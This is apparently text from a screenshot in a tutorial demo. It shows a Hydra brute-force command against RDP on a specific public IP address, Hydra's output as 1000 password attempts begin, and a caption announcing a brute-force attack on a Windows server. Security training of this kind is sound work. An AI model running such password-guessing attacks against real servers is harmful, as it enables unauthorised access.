 /mnt/c/Users/santi/Documents/PROGRAMMING/deleteme > sudo hydra -l badguy -P password.txt rdp://3.85.126.65
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
thics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-09 03:37:21
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel con
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1000 login tries (l:1/p:1000), ~250 tries per task
[DATA] attacking rdp://3.85.126.65:3389/
Brute Force Attack to
Windows Server with Hydra!!